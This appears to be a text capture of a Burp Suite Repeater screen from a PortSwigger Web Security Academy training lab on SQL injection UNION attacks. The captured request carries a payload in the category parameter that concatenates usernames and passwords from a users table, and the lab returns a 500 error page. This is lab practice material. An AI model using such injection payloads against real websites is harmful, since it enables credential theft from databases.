 Send Cancel < > Target: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+username+||+'~'+||+password+FROM+users-- HTTP/2
2 Host: 0a9700f30416bc1883f0f75000960000.web-security-academy.net
3 Cookie: session=XcMImPAXEylUVtnq8bIZM6srfRUJYn6Q
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>SQL injection UNION attack, retrieving multiple values in a
single column</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"></script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo></div>
18 <div class=title-container>
19 <h2>SQL injection UNION attack, retrieving
multiple values in a single column</h2>
20 <a id='lab-link' class='button' href='/'>Back to
lab home</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-
multiple-values-in-single-column'>
Inspector